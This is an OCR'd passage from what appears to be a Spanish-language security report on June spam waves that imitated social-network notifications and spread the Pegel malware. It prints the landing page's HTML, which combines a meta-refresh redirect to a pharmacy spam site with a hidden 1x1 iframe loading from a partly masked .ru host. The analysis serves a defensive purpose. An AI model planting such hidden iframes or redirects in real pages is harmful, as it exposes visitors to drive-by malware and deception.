
Algunos ataques de spam eran bastante refinados. En junio hubo
una ola de spam que imitaba las notificaciones de sitios tan
populares como Twitter, Youtube, Amazon, Facebook, Skype y
otros. Los mensajes contenían el código malicioso Pegel en un
adjunto HTML o un enlace a sitios infectados.
Ejemplo de mensaje spam con enlace a un sitio malicioso
Si el usuario seguía el enlace, se cargaba en su navegador una
página HTML que contenía el siguiente código:
PLEASE WAITING 4 SECOND…
<meta http-equiv=”refresh” content=”4;url=http://spr***team.com”>
</head><body>
<iframe src=”http://yu***eyes.ru:8080/index.php?pid=10″
style=”visibility: hidden;” height=”1″ width=”1″></iframe>
</body></html>
La etiqueta meta-refresh, después de algunos segundos, remitía
al usuario a una página de Canadian Pharmacy, compañía que vende
Viagra y otros medicamentos.